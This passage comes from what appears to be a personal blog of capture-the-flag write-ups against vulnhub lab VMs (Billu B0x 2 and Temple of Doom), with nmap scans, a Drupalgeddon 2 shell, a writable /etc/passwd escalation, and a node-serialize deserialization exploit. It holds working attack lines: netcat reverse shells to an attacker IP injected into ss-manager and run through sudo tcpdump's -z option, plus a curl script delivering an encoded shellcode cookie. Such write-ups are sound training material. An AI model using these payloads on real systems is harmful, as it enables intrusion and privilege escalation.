
We appear to be able to run the cp command as user trinity. I’ll be honest, I struggled with how exactly I could use this to my advantage. I basically ended up copying the user’s home directory into /tmp (specifying the –no-preserve flag so that I would be able to read the files) and went through the files trying to find something that might help me escalate. I checked for ssh keys, but didn’t find any unfortuantely. There was a python executable, but I couldn’t figure out how it could help.
At that point, I had an overdue revalation. Trinity didn’t have any ssh keys I could copy, but why in the hell couldn’t I generate some keys and then add them to trinity’s directory? A few commands later, and I was logged in as trinity.

Thankfully, at this point it seems like the VM creators believe we’ve been through enough and we deserve that root flag. The first thing I checked was sudo -l again, and it appears as though we can run /home/trinity/oracle. This file doesn’t exist, but we can sure as hell make it. After creating a two line script to invoke bash, we sudo the newly created shell script and then bask in our moment of victory. One thing that caught me off guard (as you can see in the screenshot) is that even though we’re listed as being able to run /home/trinity/oracle without a password, I still had to manually specify the root user before the command executed without the password prompt.

Overall, this was a neat VM. Definitely more “gamey” than some of the others I’ve done, but it was creative and felt like it had a nice difficulty curve (the brainfuck stuff aside, I only got that one due to luck). Enoy the flag, and I’ll hopefully have more write ups coming in the future.
billu b0x 2
Another VM from vulnhub. You can download it here: Billu B0x 2
Initial Scan and Exploit
# Nmap 7.60 scan initiated Fri Aug 3 17:42:14 2018 as: nmap -A -O -vv -oA billu_b0x 192.168.219.5
adjust_timeouts2: packet supposedly had rtt of -176923 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -176923 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -175901 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -175901 microseconds. Ignoring time.
Nmap scan report for 192.168.219.5
Host is up, received arp-response (0.00071s latency).
Scanned at 2018-08-03 17:42:15 CDT for 37s
Not shown: 996 closed ports
Reason: 996 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e6:3e:0d:ca:5c:3e:57:f8:1d:e6:e6:c5:3b:b3:67:b5 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAJHA4HwRbuLi/1tu0qvS8KgfJ0DDBfM2QXf4cKpbtS9oR5h1XvdSHI+Qd658YzZ3a6KEZhHEaCC9Rv9wkSudkWRJcUjKcqmLTi4jhIoBJ6joG2i8wXZekGg/BvkkSUN3GbtQFiaATMbw6NMC/A1xO7qimcCbh0fv2vIKBXREoIJXAAAAFQDxKKDFsoalzRJGI7ArBfcPI9QrlQAAAIBo/2AS9kcCGn7m6YRZkIroXllIwCmmZJa/TaG0iWpWb1s6COqFNJZtXOgaKjWz8DmEvehjvmnuLlkcmJmOYOvi0dHednXpwqlEoyU/C0bUegTcmSYdxP49Gz81AGCYme+KR+9jknFRyh6UEe/C0QQrw4ILmQmiRfAneHVmc2lw7QAAAIEAiw0Ip9He+wG7COkmXDR2kCvzYv8THu0eZvnaCbjOmNLlKoYuM5Wypaevs7pSNrI1IvEcvVQ8ygprZhwm20Dv6T4m9licuoNnU2R0RAIFh3X+TZxXXJ4/LuDswWNGvtiMESoEzR+xJqk0AgMr2HMS5HmmaX06XEksAP4tqmDIMY8=
| 2048 ee:ef:3e:03:3a:24:f8:9f:35:4f:3a:9a:6f:64:a5:f5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwDwybj83ZIeYhIN+IK+BioZfUyVjklbAOeF2/IJQCfdnrR8U63Y5xDa5IzlaRF8XI/qefz4lGIeFRChLlub4HY/xZBrTbKNf+GG0W3xK62RqHQe4t9klO4jUJ03+MvZXgYVlLPpmS4/GeIyWF36M7kZBc3jkrUBe7VQsEzz7z9WILgbjIWlDqT0UAetOLm/ELu6a+UY+ooI4ReF6ZJmyCo3JmH105B7dIMP3VaIP9tvm88Z6XNQRZ+ZqaLEIT7XQYtHPRoSjdkiNxogsPQoFqMUoOVJUJa8HXhDtPXedP2i3Nkv7aEfCfMMeIbPVParOY+lHgm4t+ZLMoNvKuTQC3
| 256 af:60:d8:cb:90:08:63:4b:d3:7b:04:d3:7c:db:cf:bf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBARuB+mD570MBKWAgsOV6BzLZTgbUzREXM4elktJ3hpkNsBaMggsrAacNyuy8PggHe4JCYMEf+Zt4h57xZVyCHA=
| 256 c0:56:96:d2:62:52:ea:9f:7f:d8:2a:7a:6b:1b:bd:56 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPO2j97I9okYEMew2w7hsrMGsw+j/vUA31quIdLUxVPg
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
| http-robots.txt: 22 disallowed entries
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips/ /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
| /index.php/comment/reply/ /index.php/filter/tips/ /index.php/node/add/
| /index.php/search/ /index.php/user/password/ /index.php/user/register/
|_/index.php/user/login/ /index.php/user/logout/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Home | --==[[ Billu b0x 2 - with love from indishell Lab ]]==--
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 47501/udp status
|_ 100024 1 55878/tcp status
8080/tcp open http syn-ack ttl 64 Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
MAC Address: 08:00:27:33:57:FF (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.60%E=4%D=8/3%OT=22%CT=1%CU=38643%PV=Y%DS=1%DC=D%G=Y%M=080027%TM
OS:=5B64DA6C%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10A%TI=Z%CI=I%TS=U)
OS:SEQ(SP=108%GCD=1%ISR=10A%TI=Z%CI=RD%II=I%TS=U)OPS(O1=M5B4NNSNW7%O2=M5B4N
OS:NSNW7%O3=M5B4NW7%O4=M5B4NNSNW7%O5=M5B4NNSNW7%O6=M5B4NNS)WIN(W1=7210%W2=7
OS:210%W3=7210%W4=7210%W5=7210%W6=7210)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW
OS:7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RI
OS:PCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=264 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.71 ms 192.168.219.5
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug 3 17:42:52 2018 -- 1 IP address (1 host up) scanned in 37.85 seconds
Per usual, the web stuff drew my attention first. Tomcat is running 8080, and apache is serving content on the typical http port. I haven’t seen tomcat very much on these boot2root VMs, so I checked that out first. My first thought was to check and see if the manager application was running, and if so, could I guess the credentials. The manager app can be used to upload war files, which can in turn be used to get a shell via msfvenom payloads. I was surprised when tomcat/tomcat successfully authenticated me, but I recieved a 403 indicating that the tomcat user wasn’t authorized to the application. Since that didn’t work, I went ahead and checked out apache.

Apache appears to be serving up pages from a drupal installation. I ran nikto against it, didn’t get much back. After some futzing around looking for some way into the box, I remembered that just a few months prior, a new exploit for drupal had been making the rounds. Dubbed “druaplgeddon 2”, it was a pretty big deal. See this link for details on the exploit: Rapid7 CVE details. Metasploit has a module ready, so I decided to give it a shot and was met with success! This gets a shell back running as www-data
Escalation
The description for this VM mentioned that there were multiple methods of exploit and escalation, but I’m lazy and took the first one I found. While checking out some of the normal files under /etc, I noticed that /etc/passwd was writable. I actually had to look it up as I wasn’t sure if one could put hashes in /etc/passwd since they’re typically kept the shadow file, but it’s apparently valid. Using this knowledge, we can simply append a new user to the system with root level access and then su to them. To generate a valid password hash, you can use the perl crypt function. Also note that you need a valid tty to su. Thankfully python was installed on the box and I was able to use it to spawn a (good enough) terminal.
I should go look for the other methods of exploit and escalation, but as I’ve already mentioned, I’m lazy… Lets work on another box instead! That way I can justify not buying more lab extensions for the PWK training. Just want to get as much training as possible from as many sources as I can before attempting the exam.Totally valid excuse…
temple of doom escalation
Enumeration
After getting back our reverse shell from the exploited web app, we need to start enumeration. A couple of things jumped out at me as important: there’s another user on this box aside from nodeamin (the user we got back from the web app), and root appears to have started some kind of network process that’s running as this other user. I didn’t know what ss-manager was, but after some casual googling, we find out that it appears to be some kind of program for managing shadowsocks, a proxy server of some kind. More importantly, there’s an exploit where ss-manager will execute code if it’s delivered over the UDP port that the process listens to on 127.0.0.1. Details here: https://www.exploit-db.com/exploits/43006/.
[nodeadmin@localhost ~]$ cd /home/
cd /home/
[nodeadmin@localhost home]$ ls
ls
fireman nodeadmin
[nodeadmin@localhost home]$ ps aux | grep fireman
ps aux | grep fireman
root 834 0.0 0.1 301464 4520 ? S 15:25 0:00 su fireman -c /usr/local/bin/ss-manager
fireman 848 0.0 0.0 37060 3888 ? Ss 15:25 0:00 /usr/local/bin/ss-manager
nodeadm+ 931 0.0 0.0 213788 1008 pts/0 S+ 15:25 0:00 grep --color=auto fireman
[nodeadmin@localhost home]$
Based on the info about the exploit, we set up another listener and then invoke the following command:
[nodeadmin@localhost home]$ echo 'add : { "server_port" : 8003, "password" : "test", "method" : "|| nc -e /bin/bash 192.168.219.4 4444 ||" }' | nc -u 127.0.0.1 8839
<sh 192.168.219.4 4444 ||" }' | nc -u 127.0.0.1 8839
[nodeadmin@localhost home]$
duder@duder-VirtualBox:~$ sudo nc -nlvp 4444
[sudo] password for duder:
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.219.3] port 4444 [tcp/*] accepted (family 2, sport 47334)
python -c 'import pty; pty.spawn("/bin/bash")'
[fireman@localhost root]$
Ok, so we haven’t gotten root, but as expected, we’ve at least been able to jump to another user account. Hopefully this one gives us a few more options than nodeadmin. I restart the enumeration process, and notice what could be a method of breaking out to root. Trying sudo -l gives us the following:
[fireman@localhost root]$ sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$
What should immediately draw our attention is that we have access to run three commands as root without providing a password. I went looking for break-out methods regarding the first two and couldn’t find anything. I consulted the man pages for tcpdump and noticed the following:
-z postrotate-command
Used in conjunction with the -C or -G options, this will make tcpdump run " postrotate-command file " where file is the savefile being closed after each rotation. For example, specifying -z gzip or -z bzip2 will compress each savefile using gzip or bzip2.
Note that tcpdump will run the command in parallel to the capture, using the lowest priority so that this doesn't disturb the capture process.
And in case you would like to use a command that itself takes flags or different arguments, you can always write a shell script that will take the savefile name as the only argument, make the flags & arguments arrangements and execute the command that you want.
This looks pretty promising. After some trial and error reading the man pages and experimenting with various commands, I was finally able to get a reverse shell. Just to briefly go over the options: -z invokes my script, which just invokes nc back to another listener I’ve set up, -G 1 rotates to a new file after one byte, -c 1 stops after getting one byte and -Z “drops” permissions to root to ensure we actually execute the post rotate command with elevated permissions.
[fireman@localhost ~]$ echo '#!/bin/bash' >> test.sh
[fireman@localhost ~]$ echo 'nc -e /bin/bash 192.168.219.4 5555' >> test.sh
[fireman@localhost ~]$ chmod 777 test.sh
[fireman@localhost ~]$ sudo tcpdump -z /home/fireman/test.sh -w /tmp/pack.pcap - G 1 -c 1 -Z root
<fireman/test.sh -w /tmp/pack.pcap -G 1 -c 1 -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
1 packet captured
7 packets received by filter
0 packets dropped by kernel
[fireman@localhost ~]$
duder@duder-VirtualBox:~$ sudo nc -nlvp 5555
[sudo] password for duder:
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.219.3] port 5555 [tcp/*] accepted (family 2, sport 3647 0)
python -c 'import pty; pty.spawn("/bin/bash")'

[root@localhost fireman]# cd /root
cd /root
[root@localhost ~]# cat flag.txt
cat flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
+-----------------------------------------------------------------------------+
| | |\ -~ / \ / |
|~~__ | \ | \/ /\ /|
| -- | \ | / \ / \ / |
| |~_| \ \___|/ \/ / |
|--__ | -- |\________________________________/~~\~~| / \ / \ |
| |~~--__ |~_|____|____|____|____|____|____|/ / \/|\ / \/ \/|
| | |~--_|__|____|____|____|____|____|_/ /| |/ \ / \ / |
|___|______|__|_||____|____|____|____|____|__[]/_|----| \/ \ / |
| \mmmm : | _|___|____|____|____|____|____|___| /\| / \ / \ |
| B :_--~~ |_|____|____|____|____|____|____| | |\/ \ / \ |
| __--P : | / / / | \ / \ /\|
|~~ | : | / ~~~ | \ / \ / |
| | |/ .-. | /\ \ / |
| | / | | |/ \ /\ |
| | / | | -_ \ / \ |
+-----------------------------------------------------------------------------+
| | /| | | 2 3 4 | /~~~~~\ | /| |_| .... ......... |
| | ~|~ | % | | | ~J~ | | ~|~ % |_| .... ......... |
| AMMO | HEALTH | 5 6 7 | \===/ | ARMOR |#| .... ......... |
+-----------------------------------------------------------------------------+
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2roo t.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther
[root@localhost ~]#
temple of doom exploit
Another VM from vulnhub: Temple of Doom
This one is ranked as easy to medium, so lets take a look.
Initial Scan
# Nmap 7.60 scan initiated Tue Jul 31 22:46:40 2018 as: nmap -A -O -vv -oA temple_of_doom 192.168.219.3
Nmap scan report for 192.168.219.3
Host is up, received arp-response (0.00080s latency).
Scanned at 2018-07-31 22:46:40 CDT for 29s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 95:68:04:c7:42:03:04:cd:00:4e:36:7e:cd:4f:66:ea (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCm9vS4Orpm7HKPXTlmMkNuL0aaGP0KU9hNXxnM8H1mWbttFgm4OX3n0HDWYS8SZJrLIG0+nyEu82RQ2Z4MsDuY85OaT+Zxo0Ax+8E+pZ/dsQhmJ+5hIRxMwG2hEG5QGNaCXPeYfplLNIxOWq/JTEyoDtu/nscwlXrJ4uE++jchxcV7mI/P0GvO3/AmgIO9tOqLW2NRiK0n54hU03qTsOGYWblexneNpG+h2RtrBbMB546Ud4KtUzn3dece7bE+0B7jzwj/OFkvYJvX0GmJMJZ3qRM5Rtz4J5U0y8bLiLdRLQboXYiLPoJ7IiUTG41ZlScX8itvK9JSHb6reHTV81Dd
| 256 c3:06:5f:7f:17:b6:cb:bc:79:6b:46:46:cc:11:3a:7d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEMiN8ZmA/iqZ5k4n8OZAV/LVRXb8IfG1fR2ytPKaWAYG8NUpaSGvyBwcdcelrTwkQ3YdAJFVMlYSmHUXfaj9ro=
| 256 63:0c:28:88:25:d5:48:19:82:bb:bd:72:c6:6c:68:50 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDOa17e7aQPKX+FBRSV4VPoDc1JQ/ky5zf2gX1d0oVa8
666/tcp open http syn-ack ttl 64 Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
TCP/IP fingerprint:
OS:SCAN(V=7.60%E=4%D=7/31%OT=22%CT=1%CU=42239%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=5B612D3D%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=107%TI=Z%CI=I%TS=A
OS:)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B
OS:4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120
OS:)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)
Uptime guess: 22.471 days (since Mon Jul 9 11:29:30 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 0.80 ms 192.168.219.3
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 31 22:47:09 2018 -- 1 IP address (1 host up) scanned in 29.66 seconds
There’s a web server running, but it’s doing so on a non-standard port (666). We’re greeted with a message that things are “under construction”. We check the source but find that’s the entirety of the response. I decided to run dirb and see if anything came up, but got no hits. Undeterred, I ran it again, this time with the larger word list. After much time later (because I alwaya forget to include the switch that turns off warnings…), still nothing.
I’m kind of frustrated at this point because I figure I must be overlooking something obvious, and out of frustration and boredom I start hammering on the F5 key. And that’s when we hit paydirt!

The error tells us a couple of things: we’re dealing with a nodejs backend, and that it’s trying to deserialize something and having a problem. But what is it trying to deserialize? We’re not sending any parameters, so it’s likely a cookie. Pulling up Firefox’s developer tools confirms that we’re sending a cookie called “profile”, and the value is like base64 encoded.

We use the base64 command line tool to decode it:
duder@duder-VirtualBox:~/Documents$ cat cookie.txt | base64 -d
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00 GMT"}base64: invalid input
duder@duder-VirtualBox:~/Documents$
So, looks like we’re sending some json in that cookie, which is being deserialized on the other end. Thankfully, some googling reveals that when node deserializes objects, it can also be persuaded into executing functions. This is how we’re going to get our reverse shell. For some insight into how this works, I found that this site explained it really well: https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
In order to get a shell, I used this nifty little tool to generate a reverse connection: https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py. I wrote a tiny, tiny script to take the output from this python program, insert it into the json and then send it to the web site via curl.
The script:
#!/bin/bash
HOST="192.168.219.4"
PORT="443"
SHELLCODE="$(/home/duder/bin/nodejsshel.py $HOST $PORT)"
JSON="$(cat /home/duder/bin/json.txt | sed -e s/SHELLCODE/$SHELLCODE/)"
COOKIE="$(echo $JSON | base64 | tr -d '\n')"
curl -vv --cookie "profile=$COOKIE" http://192.168.219.3:666/
My json.txt file is just the json with a SHELLCODE marker which gets replaced by the javascript shellcode generated by nodejsshell.py:
{"username":"_$$ND_FUNC$$_function(){SHELLCODE;}()","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires" : "_$$ND_FUNC_function() {SHELLCODE;}();" }
Once we set a listener in netcat, we run the script and get back the reverse connection as expected. Next time we’ll see if we can escalate.
duder@duder-VirtualBox:~/bin$ ./exploit_doom.sh
* Trying 192.168.219.3...
* Connected to 192.168.219.3 (192.168.219.3) port 666 (#0)
> GET / HTTP/1.1
> Host: 192.168.219.3:666
> User-Agent: curl/7.47.0
> Accept: */*
> Cookie: profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe2V2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDMyLDExMCwxMDEsMTE2LDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSwxMTAsMTAxLDExNiwzOSw0MSw1OSwxMCwxMTgsOTcsMTE0LDMyLDExNSwxMTIsOTcsMTE5LDExMCwzMiw2MSwzMiwxMTQsMTAxLDExMywxMTcsMTA1LDExNCwxMDEsNDAsMzksOTksMTA0LDEwNSwxMDgsMTAwLDk1LDExMiwxMTQsMTExLDk5LDEwMSwxMTUsMTE1LDM5LDQxLDQ2LDExNSwxMTIsOTcsMTE5LDExMCw1OSwxMCw3Miw3OSw4Myw4NCw2MSwzNCw0OSw1Nyw1MCw0Niw0OSw1NCw1Niw0Niw1MCw0OSw1Nyw0Niw1MiwzNCw1OSwxMCw4MCw3OSw4Miw4NCw2MSwzNCw1Miw1Miw1MSwzNCw1OSwxMCw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw2MSwzNCw1Myw0OCw0OCw0OCwzNCw1OSwxMCwxMDUsMTAyLDMyLDQwLDExNiwxMjEsMTEyLDEwMSwxMTEsMTAyLDMyLDgzLDExNiwxMTQsMTA1LDExMCwxMDMsNDYsMTEyLDExNCwxMTEsMTE2LDExMSwxMTYsMTIxLDExMiwxMDEsNDYsOTksMTExLDExMCwxMTYsOTcsMTA1L